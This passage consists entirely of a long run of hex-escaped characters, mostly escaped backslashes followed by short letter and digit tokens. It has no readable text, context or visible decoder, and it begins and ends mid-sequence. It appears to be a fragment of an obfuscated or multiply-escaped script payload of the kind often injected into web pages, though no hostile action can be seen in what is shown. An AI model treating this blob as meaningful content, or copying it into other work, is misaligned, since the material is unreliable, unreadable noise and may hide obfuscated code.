9\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x31\x42\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x31\x42\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x31\x42\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x31\x78\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x51\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x51\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x72\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x74\x5c\x